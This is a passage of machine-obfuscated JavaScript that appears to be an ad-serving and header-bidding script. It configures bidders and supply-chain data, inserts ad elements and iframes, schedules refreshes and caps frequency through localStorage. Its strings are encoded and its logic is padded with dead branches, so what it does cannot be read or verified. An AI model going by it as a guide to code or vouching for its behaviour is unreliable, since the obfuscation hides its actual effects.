a(4489,"76Qc")+a(3883,"]mk2")+a(2739,"iNB!")+"e"));if(e){var k=e[a(5853,")@4g")+a(6422,"rF2S")][0];e.j=e;Ia(e)&&d[a(1640,"xfBc")](Za,h,e,e[a(4450,"9fHx")],k?k[a(3247,"fJUs")]:0,5,0)}}else{for(h=0;c[a(2915,"mZw!")](m,g[a(8099,"I^eM")+"h"]);X++){var m=Xa[sa][a(369,"m)J9")];for(oa=0;c[a(293,"%8rK")](qa,m[a(2745,"fj5R")+"h"]);S++){var p=m[fa][a(6091,"fJUs")+"r"];f[p]||(na[p]=1,Na[a(5404,"OrpY")](p))}}ka[a(1621,"F[[1")+a(3764,"%8rK")+a(2492,"636q")]({bidders:ua,config:{schain:{validation:a(3972,"5h(z")+
"t",config:{ver:c[a(8086,"i4uk")],complete:1,nodes:[{asi:a(727,"q@#$")+a(726,"iNB!")+"m",sid:c[a(3042,")@4g")],hp:1}]}}}})}}catch(l){A(0,a(828,"YYlu"),l)}J[a(6310,"GLQS")+a(7995,"rF2S")+a(4458,")@4g")+"l"](d[a(4932,"78i(")])[a(8743,")PtE")+"ch"](l=>{var n={YpJKr:function(v,t){return d[a0F(8577,"I^eM")](v,t)},LUCNb:d[a(3631,"76Qc")],ldtKS:d[a(499,"lG%b")],XWHpi:a(819,"xfBc"),qEYWB:a(4536,"RIqz"),JNJVR:function(v){return d[a(5075,"rF2S")](v)},VWyTG:function(v,t,w,z,D,q,r){return d[a(1981,"LmkO")](v,
t,w,z,D,q,r)},FSwQL:function(v,t,w){return d[a(543,"sImW")](v,t,w)}};if(!l.eb){l.eb=1;var u=function(){var v={tEWwg:function(w,z){return w==z}};if(l[a(2454,"y%Xg")+a(2163,"i4uk")+a(6579,"4QIt")]&&l[a(779,"BMGV")+a(6671,"78i(")+a(2102,"LmkO")][a(7350,"q@#$")+a(1082,"yO4E")])if(n[a(4648,"Q#rC")](a(1514,"4QIt"),n[a(5711,"(j$@")]))(v=l[a(122,")@4g")+a(8451,"76R7")+a(3232,"S%Ha")][a(7350,"q@#$")+a(4029,"fG7T")][a(6075,"ACF$")+a(5607,"sImW")+a(5399,"fG7T")](n[a(613,"S%Ha")]))&&!v[a(4015,"ENVv")+a(4102,
"RIqz")+a(361,"i4uk")+"nt"]&&(v=J[a(949,"F[[1")+a(8659,"76Qc")+a(7498,"lG%b")](n[a(2364,"ENVv")]),v.id=n[a(4305,"8WwI")]+n[a(3585,"m)J9")](ba),l[a(521,"GLQS")+a(255,"76R7")+a(2396,"4QIt")][a(5895,"F[[1")+a(5124,"sImW")+"re"](v,l),l[a(6994,"76Qc")+a(255,"76R7")+a(8609,"Q#rC")][a(4904,"rF2S")+a(6783,"\x26fdH")+"d"](l),n[a(5477,"YYlu")](Za,0,v,v[a(2655,"q@#$")],0,4,0));else{var t=A[ja];t.H&&(v[a(2056,"xfBc")](t.m,2)?t[a(3906,"dtI]")](t):t.gb&&k[a(7068,"Q#rC")](t))}else n[a(4563,"!OnZ")](setTimeout,u,
2E3)};d[a(1512,"lG%b")](setTimeout,u,6E3)}})}catch(l){if(d[a(2125,"ACF$")](d[a(404,"K0t7")],d[a(1994,")@4g")]))return c=ja[R[a(7316,"I^eM")+a(6250,"q@#$")]]||1,d[a(6115,"RIqz")](c&&c[a(1794,"Q#rC")+a(3257,"iNB!")+"r"]&&c[a(5811,"GLQS")]&&c[a(6850,"S%Ha")]?c(k,U):d[a(6834,"GLQS")](c,L),1);d[a(1421,"lG%b")](A,0,a(7277,"rdAs"),l)}}function hb(a,c){for(var g=b,f=0;d[g(8699,"LmkO")](f,ea[g(8410,"76Qc")+"h"]);f++)ea[f].v==a&&xa(ea[f],c,0)}function xa(a,c,g){var f=b;a&&a.K&&a.m!=5?(a.ga=g?1:d[f(8884,"C1Ic")](a.ga?
3E3:100,2),d[f(5491,"dtI]")](setTimeout,function(){var e={JVLLf:d[f(5365,"5h(z")],bdiiV:function(W,Z){return W!=Z},fBBLH:function(W,Z){return d[f(8591,"fJUs")](W,Z)},ExNDP:function(W,Z){return d[f(917,"76R7")](W,Z)},UeIwN:function(W,Z){return W<Z},TAtEo:function(W,Z,T){return d[f(2605,")PtE")](W,Z,T)},jPVlr:d[f(2663,"i4uk")],acNCM:function(W,Z){return W*Z},ASJYp:function(W,Z){return d[f(8315,"RIqz")](W,Z)},NjXUp:function(W,Z){return W<=Z},yBlAf:f(3305,"C1Ic")+f(3262,"xWkv")+f(8355,"xfBc")+f(5242,
"F\x26Ht"),kvfGt:d[f(3576,"F\x26Ht")],OMwoz:function(W){return d[f(7904,"S%Ha")](W)},DMJbw:function(W,Z,T,ca,ya,Da,Aa){return d[f(199,")PtE")](W,Z,T,ca,ya,Da,Aa)},JomLr:d[f(2670,"S%Ha")],KIhjR:f(637,"I^eM")+"t",rOKfo:d[f(1171,"YYlu")],vTuET:d[f(7888,"4QIt")],jgFvc:f(7071,"F\x26Ht")+f(7611,"8WwI")+f(7338,"6QY]"),esHoZ:f(6617,"rF2S")},h=d[f(5900,"LmkO")](a.l,"x")+a.o;if(a.j&&a.F&&Ia(a))if(a.Ja=1,sa[f(2581,"BMGV")+"h"]){var k=a.ea||a.C,m,p=[],l=[],n=[],u=[],v=0,t,w;for(m=0;m<sa[f(1198,"8WwI")+"h"];m++)if(d[f(8266,
"GLQS")](d[f(7238,"LmkO")],d[f(6458,"C1Ic")]))for(var z=e[f(8141,"78i(")][f(5665,"rdAs")]("|"),D=0;;){switch(z[D++]){case "0":var q=fa.da;continue;case "1":G=wa.l;continue;case "2":if(ab.Na||q!=3&&e[f(3478,"!OnZ")](q,4)&&e[f(241,"9fHx")](q,6))hb=xa?Ya:e[f(6014,"rdAs")](Qa,1)?bb:M==2?Wa:ub,Pa[f(2167,"ENVv")](vb);continue;case "3":var r=c,y=na.D,G=t,I=ia.G,H=ea.Y,E=0;continue;case "4":I=Ka.o;continue;case "5":for(g=0;da<y[f(1448,"8@Lg")+"h"];m++)if(e[f(3210,"4QIt")](y[X],G.u))if(G.u==4)if(I)for(L=0;e[f(1450,
"m)J9")](v,I[f(1251,"]mk2")+"h"]);pa++)I[Ea]==H&&(E=1);else e[f(2685,"LmkO")](Ca,r,e[f(5246,"I^eM")]+H);else E=1;continue;case "6":if(e[f(4503,"fj5R")](e[f(3089,"I^eM")](G,I),1))La=1;else{for(y=0;e[f(7979,"F\x26Ht")](y,ib[f(710,"U^#Q")+"h"]);y++)r=Ja[y][0],pb=sb[y][1],r==G&&e[f(3487,"dtI]")](wb,I)?H=1:e[f(6641,"]mk2")](G,r)&&I<=jb&&(E=2);cb=H?H:E}continue;case "7":E=H=0;continue;case "8":Fa=E||!ba.aa&&e[f(1524,"LmkO")](aa.u,6);continue}break}else{var F=sa[m];if(F.H)if(d[f(8489,"fj5R")](d[f(1148,"RIqz")],
d[f(1255,"i4uk")])){z=a.da;D=a;var C=a.D,x=F,B=a.G,O=F.Y,ra=0;for(w=0;d[f(1359,"m)J9")](w,C[f(7054,"sImW")+"h"]);w++)if(d[f(1470,"sImW")](C[w],x.u))if(d[f(8018,"!OnZ")](x.u,4))if(B)for(t=0;d[f(8066,"y%Xg")](t,B[f(6128,"LmkO")+"h"]);t++)d[f(1475,"xfBc")](B[w],O)&&(ra=1);else A(D,d[f(6930,"4QIt")](f(4266,"xWkv")+f(7273,"F\x26Ht")+":",O));else ra=1;t=ra||!a.aa&&d[f(5859,"sImW")](F.u,6);x=F.l;B=F.o;ra=O=0;if(d[f(1479,"lG%b")](d[f(4240,"5h(z")](x,B),1))w=1;else if(d[f(7803,"I^eM")](f(6078,"K0t7"),d[f(2042,
"GLQS")])){for(C=0;d[f(7725,"(j$@")](C,k[f(6283,"q@#$")+"h"]);C++)D=k[C][0],w=k[C][1],D==x&&d[f(5092,"F[[1")](w,B)?O=1:d[f(3423,"RIqz")](x,D)&&d[f(6874,"C1Ic")](B,w)&&(ra=2);w=O?O:ra}else(D=U[f(8221,"8WwI")+f(5343,"yO4E")+f(895,"RIqz")][f(3402,"]mk2")+f(2054,"76R7")][f(2780,"76R7")+f(6555,"fJUs")+f(5165,"C1Ic")](e[f(2951,"ENVv")]))&&!D[f(1263,"8WwI")+f(5182,"YYlu")+f(7617,"sImW")+"nt"]&&(D=p[f(807,"ACF$")+f(8283,")PtE")+f(3296,"S%Ha")](f(4750,"y%Xg")),D.id=e[f(6036,"\x26fdH")]+e[f(8674,"sImW")](N),
M[f(2283,"fJUs")+f(7145,"Q#rC")+f(8609,"Q#rC")][f(4740,"K0t7")+f(8826,"fG7T")+"re"](D,Y),A[f(6912,"sImW")+f(4348,"K0t7")+f(461,")PtE")][f(1304,"!OnZ")+f(4816,"ENVv")+"d"](P),e[f(2016,"8@Lg")](h,0,D,D[f(8407,"6QY]")],0,4,0));if(F.Na||z!=3&&d[f(7779,"8WwI")](z,4)&&d[f(2047,"5h(z")](z,6))F=t?u:d[f(3531,"78i(")](w,1)?p:d[f(4347,"lG%b")](w,2)?l:u,F[f(5404,"OrpY")](m)}else for(q=e[f(5576,"q@#$")][f(5665,"rdAs")]("|"),r=0;;){switch(q[r++]){case "0":y=h[f(7841,"6QY]")+f(3667,"ACF$")+f(5965,"i4uk")](e[f(7092,
"ACF$")]);continue;case "1":y[f(3818,"m)J9")+f(516,"dtI]")+"te"](e[f(3374,")PtE")],e[f(7214,"(j$@")]);continue;case "2":n&&a[f(6283,"q@#$")+"h"]&&y[f(633,"\x26fdH")+f(5376,"6QY]")+"te"](e[f(6728,"9fHx")],O);continue;case "3":return y;case "4":xa&&y[f(4284,"F[[1")+f(3362,"F\x26Ht")+"te"](e[f(442,"S%Ha")],w);continue;case "5":x&&J[f(1806,"I^eM")+f(2526,"636q")+"g"]?F[f(4985,"%8rK")+f(8484,"m)J9")][f(6922,"fJUs")+f(7639,"i4uk")+"re"](y,S[f(8310,"6QY]")+f(6896,"dtI]")+"g"]):(K=ha||ra[f(777,"ACF$")]||
ka[f(6119,"i4uk")+f(2133,"8WwI")+f(5571,"xWkv")+f(493,"%8rK")](e[f(3891,"q@#$")])[0],ua[f(781,"OrpY")+f(4520,"\x26fdH")+"d"](y));continue}break}}p[f(4869,"78i(")+"h"]||(p=l);p[f(1046,"rF2S")+"h"]||(p=n);p[f(3438,"636q")+"h"]&&(F=d[f(6906,"C1Ic")](ba,p[f(2745,"fj5R")+"h"]),v=sa[p[F]],sa[f(6800,"\x26fdH")+"e"](p[F],1),d[f(3728,"I^eM")](A,v,d[f(3854,"LmkO")]+Ya(a)));(k=v)?(d[f(5189,"y%Xg")](A,a,d[f(8316,"YYlu")](d[f(8095,"ENVv")](d[f(8060,"6QY]")](d[f(4719,"ACF$")](f(6126,"ACF$")+f(4293,"fJUs")+f(906,
"(j$@")+f(4662,"iNB!")+f(2673,"RIqz"),k.A),d[f(3594,"%8rK")]),h)+d[f(8271,"RIqz")]+JSON[f(1821,"ENVv")+f(2055,"4QIt")](k.C),d[f(5930,"S%Ha")])+k.l+"x"+k.o),k.ea=a.C,k.l==1&&(k.l=a.l,k.o=a.o,k.C=a.C),k.A=a.A,k.P=a.P,k.B=a.B,k.F=a.F,k.j=a.j,k.g=a.g,k.aa=a.aa,k.da=a.da,k.m=a.m,k.D=a.D,k.G=a.G,k.D[f(6376,")@4g")](k.u),k.G[f(5841,"y%Xg")](k.Y),ea[f(8909,"rF2S")](k),d[f(2277,"!OnZ")](A,k,d[f(292,"OrpY")](f(1937,")PtE")+f(7461,"4QIt")+"y ",a.A)),d[f(681,"fj5R")](ka,k,0,1)):Ma(a?a.Xa:0)}else d[f(3440,"iNB!")](Ma,
a?a.Xa:0)},a.ga)):a&&a.j&&(a.j[f(7720,"sImW")][f(4441,"i4uk")+"ay"]=d[f(1486,"iNB!")])}function Ya(a){var c=b;return d[c(3660,"%8rK")](typeof a,c(2968,"fG7T")+"g")?a:d[c(1595,"I^eM")](d[c(8293,"ENVv")](d[c(1238,"BMGV")](d[c(3879,"rdAs")](d[c(1166,"fG7T")](a.A,"["),a.ua)," "),a.g||d[c(2830,"RIqz")]),"]")}function Qa(a){var c=b,g={QkXWq:d[c(6339,"5h(z")]},f=a.B;if(!(a.F&&a.j||d[c(4046,"yO4E")](a.m,5)&&d[c(5650,"K0t7")](a.u,2))&&f)if(d[c(8342,"76R7")](c(3165,"9fHx"),d[c(5766,"ACF$")])){g=d[c(1881,")@4g")][c(121,
"8@Lg")]("|");for(var e=0;;){switch(g[e++]){case "0":d[c(1386,"BMGV")](za,h,a.Ba);continue;case "1":f=d[c(5370,"78i(")](c(8803,"F[[1")+c(6354,"rF2S")+"x",k)+(a.xa?d[c(8788,"BMGV")]:d[c(7359,"76R7")]);continue;case "2":X(h,f);continue;case "3":h[c(1820,"4QIt")+c(6507,"4QIt")+"te"](c(3311,"4QIt")+c(6803,"C1Ic")+c(6347,"9fHx")+c(8797,"S%Ha")+c(7558,")PtE"),a.ua);continue;case "4":d[c(5132,"5h(z")](X,h,d[c(5336,"%8rK")]+k);continue;case "5":h[c(5574,"5h(z")+c(935,"Q#rC")+"te"](d[c(8292,"U^#Q")],a.A);
continue;case "6":d[c(6632,"F\x26Ht")](X,h,d[c(2168,"%8rK")](d[c(2979,"LmkO")],a.v));continue;case "7":if(a.j)var h=a.j;else h=J[c(4532,"fJUs")+c(269,"OrpY")+c(4029,"fG7T")](d[c(2037,"ENVv")]),a.fa==4?f[c(2532,"fG7T")+c(468,"%8rK")+c(3689,"BMGV")+c(6856,"ACF$")+"t"](d[c(6996,"6QY]")],h):d[c(6011,"ACF$")](a.fa,1)?f[c(6922,"fJUs")+c(8133,"6QY]")+c(2536,")PtE")+c(3702,"LmkO")+"t"](c(1948,"GLQS")+c(8579,"GLQS"),h):d[c(748,"8@Lg")](a.fa,3)?f[c(7211,"!OnZ")+c(2930,"I^eM")+c(6179,")@4g")+c(4763,"m)J9")+
"t"](c(225,"5h(z")+c(357,"U^#Q")+"n",h):d[c(6202,"!OnZ")](a.fa,2)&&f[c(8855,"76Qc")+c(1842,"ACF$")+c(526,"K0t7")+c(5198,"5h(z")+"t"](c(5840,"y%Xg")+c(3159,"ENVv"),h),a.j=h;continue;case "8":a.ca&&d[c(3494,"6QY]")](X,h,d[c(2918,"(j$@")]);continue;case "9":a.F?a.F.id=a.g:(h[c(3378,"dtI]")+c(2993,"(j$@")]=d[c(167,"lG%b")](d[c(4653,"K0t7")](d[c(912,"\x26fdH")],a.g),d[c(2524,"U^#Q")]),a.F=L(a.g));continue;case "10":var k=a.U?d[c(1988,"4QIt")]:"";continue;case "11":h[c(3086,"RIqz")+c(3601,"GLQS")+"te"](d[c(3693,
"6QY]")],1);continue;case "12":d[c(3644,"\x26fdH")](X,h,d[c(8329,"iNB!")](d[c(2958,"i4uk")](f,k),Q?d[c(1869,"fj5R")]:d[c(2838,"I^eM")]));continue;case "13":h[c(1969,"U^#Q")+c(4320,"fj5R")+"te"](d[c(898,"U^#Q")],d[c(896,"fJUs")](d[c(1571,"78i(")](a.l,"x"),a.o));continue;case "14":a.Ea&&d[c(6772,"78i(")](X,h,c(7435,"ENVv")+c(7884,"4QIt")+c(6300,"F\x26Ht")+c(1047,"RIqz")+"o");continue;case "15":h[c(2505,"rdAs")+c(402,"I^eM")+"te"](d[c(6863,"y%Xg")],a.ia);continue}break}}else Q(0,g[c(5423,"rdAs")],d)}
function bb(a,c,g){var f=b,e;if(d[f(8208,"8@Lg")](typeof c,d[f(4544,"mZw!")])||d[f(7588,"ENVv")](c,null))return c;for(e=0;e<a[f(2836,"6QY]")+"h"];e++){var h=d[f(8892,"\x26fdH")]("",e),k=g&&!e;d[f(283,"q@#$")](h,c)&&(c[a[e]]=k?a[c[e]]:d[f(3141,"YYlu")](bb,a,c[e],0),delete c[h])}return c}function M(a){var c=b;if(d[c(1396,"\x26fdH")](d[c(6851,"9fHx")],d[c(315,"5h(z")]))for(var g=d[c(4125,"mZw!")][c(2940,"sImW")]("|"),f=0;;){switch(g[f++]){case "0":for(h=1;d[c(3394,"F[[1")](h,k[c(1046,"rF2S")+"h"]);h+=
2)for(e=0;e<k[h];e++)a[c(3220,"lG%b")](k[h+1]);continue;case "1":var e,h,k=a;continue;case "2":if(d[c(6166,"(j$@")](typeof a,c(3119,"\x26fdH")+"g"))for(k=[],h=0;d[c(8575,"K0t7")](h,a[c(7233,"S%Ha")+"h"]);h++)k[c(5691,"mZw!")](parseInt(a[h]));continue;case "3":return a;case "4":if(k[0])return k[c(2160,"\x26fdH")](1);continue;case "5":a=[];continue}break}else A(ja,R,P,0)}function Wa(a){for(var c=b,g=d[c(7747,"BMGV")][c(2947,"YYlu")]("|"),f=0;;){switch(g[f++]){case "0":a.T=1;continue;case "1":a.G=[];
continue;case "2":a.X=0;continue;case "3":a.mb=0;continue;case "4":a.g||(a.g=d[c(3768,"fj5R")](d[c(3798,"xWkv")],a.v));continue;case "5":a.D=[];continue;case "6":a.R=0;continue;case "7":a.X&&d[c(1591,"8WwI")](clearInterval,a.X);continue;case "8":Bb[a.g]&&(N[c(7959,"C1Ic")+c(1008,"xfBc")+"it"](a.g),Bb[a.g]=0);continue}break}}function ub(){var a=b,c={lONdB:d[a(7547,"76Qc")],iqBMF:function(t,w,z){return t(w,z)},hNmai:function(t,w){return d[a(2049,"xWkv")](t,w)},IWTKI:d[a(2939,"]mk2")],WVZgr:a(2889,"xfBc")+
a(7631,"I^eM")+"x",ytfHv:function(t,w,z){return d[a(6312,"fj5R")](t,w,z)},znnJl:d[a(632,"yO4E")],XlpaE:function(t,w){return t+w},tLlvw:d[a(834,"9fHx")],ivcHi:a(3615,"I^eM")+a(4443,"yO4E"),gMFJH:function(t,w,z){return t(w,z)},djmzo:a(7041,"I^eM")+a(8730,")PtE")+a(2085,"K0t7")+a(539,"4QIt")+a(4767,"S%Ha"),DTYCa:function(t,w){return d[a(3222,"Q#rC")](t,w)},qVVPm:d[a(7932,"U^#Q")],vCztB:function(t,w){return t==w},zdjyf:a(7382,"636q")+a(3468,"ENVv"),EHuVI:d[a(6957,"S%Ha")],YJQBB:function(t,w){return t+
w},nMIpv:d[a(5510,"xWkv")],oYuLA:function(t,w,z){return t(w,z)},uPmUq:function(t,w,z){return t(w,z)},zkgFS:d[a(1773,"mZw!")],cQann:function(t,w,z){return d[a(3668,"K0t7")](t,w,z)},FKeLV:function(t,w,z){return d[a(6711,"BMGV")](t,w,z)},PsdaV:function(t,w,z,D){return t(w,z,D)}};if(d[a(4275,"OrpY")](d[a(6971,"rF2S")],d[a(542,"(j$@")]))A(v,u,d[a(3445,"fJUs")](p,1));else{var g,f;for(g=0;d[a(2555,"rF2S")](g,Gc[a(3796,"ACF$")+"h"]);g+=2)Ec[Pb[Gc[g]]]=Gc[g+1];for(g=0;d[a(4580,"(j$@")](g,oa[a(2496,"Q#rC")+
"h"]);g++)if(a(8171,"78i(")===a(1425,"fj5R")){var e=(a(227,"fG7T")+a(5732,"5h(z")+a(6120,"LmkO")+a(4130,"F\x26Ht")+a(403,"!OnZ")+a(6140,"\x26fdH")+a(229,"K0t7")+"15")[a(4500,"RIqz")]("|");for(f=0;;){switch(e[f++]){case "0":k[a(2213,"YYlu")+a(5391,"K0t7")+"te"](c[a(4406,"i4uk")],Qa.A);continue;case "1":c[a(3716,"m)J9")](aa,k,c[a(3557,"BMGV")](c[a(8742,"xfBc")],h));continue;case "2":La=c[a(3557,"BMGV")](c[a(8494,"K0t7")],h)+(Ua.xa?a(6694,"fG7T")+"d":a(6396,"YYlu")+"d");continue;case "3":hb.Ea&&c[a(5863,
"GLQS")](xa,k,a(8537,"GLQS")+a(5581,")@4g")+a(1301,"!OnZ")+a(5454,"fJUs")+"o");continue;case "4":k[a(1666,"lG%b")+a(4320,"fj5R")+"te"](a(6844,"iNB!")+a(5695,"5h(z")+a(4830,"fG7T")+"x",1);continue;case "5":k[a(3818,"m)J9")+a(8638,"%8rK")+"te"](a(8600,"C1Ic")+a(8803,"F[[1")+a(4109,"ENVv")+a(2736,"mZw!")+a(8650,"S%Ha"),Ya.ua);continue;case "6":var h=ba.U?a(5292,"YYlu"):"";continue;case "7":wa(k,c[a(6496,")PtE")]+Ka.v);continue;case "8":Ba(k,c[a(3557,"BMGV")](c[a(1149,"xfBc")](Ia,h),Za?c[a(8498,"8@Lg")]:
c[a(5421,"6QY]")]));continue;case "9":$a.ca&&c[a(4473,"ACF$")](ab,k,c[a(6432,"4QIt")]);continue;case "10":if(na.j)var k=Na.j;else k=ia[a(4366,"I^eM")+a(7424,"636q")+a(8767,"YYlu")](a(4108,"BMGV")),c[a(7235,"fj5R")](ea.fa,4)?k[a(4445,"I^eM")+a(174,"8@Lg")+a(7020,"rdAs")+a(8027,"K0t7")+"t"](c[a(5044,"yO4E")],k):c[a(5904,"5h(z")](da.fa,1)?l[a(7191,"GLQS")+a(8163,"S%Ha")+a(8247,"LmkO")+a(5010,"OrpY")+"t"](c[a(7167,"rF2S")],k):X.fa==3?L[a(8282,"Q#rC")+a(2930,"I^eM")+a(2536,")PtE")+a(2495,"dtI]")+"t"](a(1118,
"Q#rC")+a(2253,"xfBc")+"n",k):c[a(2099,"(j$@")](db.fa,2)&&pa[a(5895,"F[[1")+a(6318,"K0t7")+a(6566,"636q")+a(5010,"OrpY")+"t"](c[a(959,"LmkO")],k),Ea.j=k;continue;case "11":k[a(6430,"C1Ic")+a(4807,"(j$@")+"te"](a(8286,"sImW")+a(1851,"!OnZ")+a(4042,"mZw!")+a(7408,"RIqz")+"e",c[a(8192,"S%Ha")](c[a(7168,"!OnZ")](bb.l,"x"),M.o));continue;case "12":k[a(3630,"yO4E")+a(5391,"K0t7")+"te"](c[a(5727,"mZw!")],Wa.ia);continue;case "13":c[a(5553,"!OnZ")](Ca,k,Fa.Ba);continue;case "14":c[a(4321,"LmkO")](Ga,k,Ma);
continue;case "15":ub.F?Pa.F.id=vb.g:(k[a(1412,"]mk2")+a(360,"Q#rC")]=c[a(3371,"%8rK")](c[a(1001,"i4uk")](a(7924,"K0t7")+a(7589,")@4g"),ib.g),c[a(604,"8@Lg")]),Ja.F=pb(sb.g));continue}break}}else{var m=oa[g];d[a(8616,"fj5R")](bb,Pb,m[0],1);var p=Cc[m[1]];m[0].oa=d[a(6475,"S%Ha")](typeof p,d[a(1982,"\x26fdH")])?p:p()}for(f=0;f<Mb[a(8672,"yO4E")+"h"];f++)if(p=Mb[f],Array[a(7688,"sImW")+"ay"](p))for(g=0;d[a(3469,"5h(z")](g,p[a(3796,"ACF$")+"h"]);g++)p[g]=Pb[p[g]];else Mb[f]=Pb[p];jc=d[a(5389,"sImW")](M,
jc);kc=M(kc);Wb=M(Wb);dc=d[a(6809,"xWkv")](M,dc);xb=d[a(6410,"Q#rC")](M,xb);Hb=d[a(3052,"BMGV")](M,Hb);Hc=d[a(3223,"yO4E")](M,Hc);Ob=M(Ob);Nb=d[a(651,"%8rK")](M,Nb);Gb=d[a(2732,"yO4E")](M,Gb);fc=M(fc);Ic=M(Ic);ec=d[a(2666,"%8rK")](M,ec);Ib=d[a(6680,"rdAs")](M,Ib);hc=d[a(2899,"\x26fdH")](M,hc);Jc=d[a(7974,"78i(")](M,Jc);ic=d[a(8610,"U^#Q")](M,ic);for(f=0;f<46;f++)if(d[a(6324,"m)J9")](a(4983,"F\x26Ht"),d[a(4733,"q@#$")])){var l=d[a(4016,"4QIt")](Ba,oc?oc[f][a(8882,"F\x26Ht")+"ce"]("~",d[a(6024,"F\x26Ht")])[a(6364,
"K0t7")+"ce"]("@",d[a(2924,"xWkv")])[a(4672,"636q")+"ce"](":",d[a(1358,"]mk2")])[a(4672,"636q")+"ce"](";",d[a(7713,"78i(")]):"",Vc[f],"",1,1,3,Hc[f],[],[]);l.Ha=1;l.N=jc[f];l.M=kc[f];l.da=l.m=e=d[a(2267,"lG%b")](Ob[f],7)?5:Ob[f];l.ca=d[a(4154,"mZw!")](e,5);l.Na=Ib[f];l.$a=Kc[f];l.ab=Lc[f];l.Sa=ic[f];l.Y=hc[f];l.Ba="";l.K=Jc[f];l.xa=e==2;ha[l.v]=ha[l.A]||{};var n=Cc[Oc[f]];l.H=(d[a(8120,"]mk2")](typeof n,a(3082,"S%Ha")+a(8142,"4QIt"))?n:n())&&!ha[l.v][a(2453,"9fHx")+"le"]&&(Q&&l.N||!Q&&l.M)&&(Wb[f]||
tc);p=Mb[f]||"";var u=xb[f];d[a(6701,"S%Ha")](u,2)&&(u=3);l.u=u;l.ua=p;l.D=l.u==6||d[a(5E3,"(j$@")](l.u,2)?[]:[l.u];l.G=[l.Y];p=[];h=Nc[Hb[f]];for(g=0;d[a(6369,"xWkv")](g,h[a(1448,"8@Lg")+"h"]);g++)p[a(8263,"!OnZ")]([h[g][0],h[g][1]]);l.C=p;l.l=p[0][0];l.o=p[0][1];l.sa=Ic[f];l.W=Gb[f];d[a(8757,"RIqz")](l.W,0)&&d[a(2064,"%8rK")](l.W,30)&&(l.W=30);l.Pa=fc[f];l.Ra=d[a(4905,"fJUs")](e,6)||d[a(4732,"]mk2")](e,3)&&d[a(4069,"RIqz")](u,2);if(p=d[a(5660,"4QIt")](e,5)&&l.u!=2)if(d[a(5563,"m)J9")](d[a(647,"RIqz")],
d[a(4812,"YYlu")]))ua?Xa[a(5645,"rF2S")][a(5024,"OrpY")+a(6692,"rF2S")][a(5835,"8WwI")+"Of"](sa)<0?(oa[a(5508,"ENVv")][a(7326,"(j$@")]=-qa+"px",c[a(7291,"rF2S")](S,Ha[a(7396,"iNB!")],ma),mb(aa,fa),e(na[a(4438,"K0t7")+a(8903,"Q#rC")],Na),ia.na=1):(ea[a(4180,")@4g")][a(6737,"xfBc")]="0",f(da[a(7399,"Q#rC")],l),c[a(502,"%8rK")](X,L,db),c[a(8055,"rF2S")](pa,Ea,Ca),Fa.na=0):(ba[a(7159,")PtE")+a(3301,"fJUs")][a(2002,"dtI]")+a(7311,"F[[1")+"d"](aa),wa.na=1);else{p=parseInt;try{var v=V[a(8683,"8WwI")+a(950,
"8WwI")+"ge"][a(4959,")@4g")+"em"](d[a(1123,"GLQS")](a(3256,"dtI]")+a(130,"4QIt")+"m_",l.v))}catch(t){d[a(1962,"xfBc")](d[a(7236,"RIqz")],d[a(8017,"i4uk")])?v="0":(u(p.ta),U.ta=c[a(5251,"F[[1")](n,function(){Y(A)},50))}p=d[a(3909,"m)J9")](d[a(571,"5h(z")](p,v),d[a(4854,"xWkv")](l.Sa,1E3)*60)>Date[a(863,"636q")]()}p&&(l.H=0,A(l,d[a(7482,")PtE")]));l.Wa=Mc[ec[f]];l.Ya=Nb[f];Nb[f]&&sa[a(1091,"F[[1")](l);l.i=Bc(Pc[f],ha[a(5186,"fG7T")+a(4977,"rF2S")+"g"],(ha[l.A]||{})[a(1721,"F\x26Ht")+a(4390,"LmkO")+
"g"]);l.ha=l.i[a(3070,"\x26fdH")+"rl"];l.K=l.K&&!l.i[a(3309,"I^eM")+a(5499,"fJUs")+a(3221,"8@Lg")];l.ba=l.i.L&&l.ha||l.i[a(1087,"YYlu")+a(1460,"9fHx")+a(4863,"9fHx")];l.U=l.i.L&&!l.ba;l.i[a(1164,"RIqz")+a(3274,"xWkv")+a(6695,")PtE")]&&d[a(3725,"fG7T")](P,l.i[a(6654,"y%Xg")+a(3333,"C1Ic")+a(3013,"i4uk")],function(t){d[a(1181,"78i(")](d[a(4655,"5h(z")],d[a(7420,"U^#Q")])?c[a(3391,"fj5R")](Q,0,a(671,"I^eM"),d):(l.i[a(480,"BMGV")+"e"]=d[a(8378,"S%Ha")](t[a(8070,"%8rK")+"s"],200)?0:d[a(8642,"S%Ha")](t[a(5479,
"OrpY")+a(2045,"5h(z")][a(2931,"i4uk")+a(390,"]mk2")](0,1),"{")?JSON[a(5281,"76R7")](t[a(3710,"K0t7")+a(3846,"F\x26Ht")])[a(3079,"rdAs")+"e"]:t[a(8875,"U^#Q")+a(1812,"K0t7")],l.i[a(5401,"F[[1")+a(8719,"U^#Q")+a(3903,"S%Ha")]=0)},1,0);l.Z=0;l.Fa=dc[f];l.V=u==6;p=l.I;l.O=e==5&&d[a(8273,"iNB!")](l.l,1)?d[a(2075,"K0t7")](vb,l,1,1):l.C;l.lb=.001;if((e=Sc[f])&&d[a(7788,"YYlu")](u,2))for(e=e&&e[a(8121,")@4g")+"h"]?e:Sc[d[a(7758,"5h(z")](e,1)],g=0;d[a(6443,"78i(")](g,e[a(2863,"m)J9")+"h"]);g++)try{m=oa[e[g]],
d[a(3887,"lG%b")](Pa,p,m),m[6]&&(l.U=1),m[7]&&(l.ba=1)}catch(t){d[a(5036,"!OnZ")]===d[a(4931,"fj5R")]?A[a(6677,"!OnZ")][a(8177,")PtE")+"xt"]=(v[a(6343,"y%Xg")][a(4405,"76Qc")+"xt"]||"")+(u?p+";":""):A(l,a(3656,"xWkv"),t)}}else A(v,u,p,0);d[a(3449,"F[[1")](eb,ea,void 0,void 0,n)}}function Pa(a,c){var g=b,f={AkoBW:d[g(7793,"4QIt")],MZbIZ:function(k,m){return d[g(2411,"4QIt")](k,m)},qcpCD:d[g(7084,"Q#rC")],URbTZ:function(k,m){return d[g(8809,"S%Ha")](k,m)}};if(d[g(2884,"I^eM")](d[g(6082,"%8rK")],g(5663,
